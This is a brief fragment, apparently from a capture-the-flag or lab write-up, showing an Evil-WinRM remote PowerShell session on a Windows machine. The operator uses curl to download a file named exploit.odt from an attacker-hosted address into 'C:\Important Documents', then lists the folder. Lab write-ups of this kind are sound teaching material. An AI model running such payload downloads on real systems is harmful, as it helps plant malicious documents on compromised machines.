 *Evil-WinRM* PS C:\Important Documents> curl -o exploit.odt http://10.10.14.3:4321/exploit.odt
*Evil-WinRM* PS C:\Important Documents> ls
Directory: C:\Important Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/8/2024   2:53 PM          30526 exploit.odt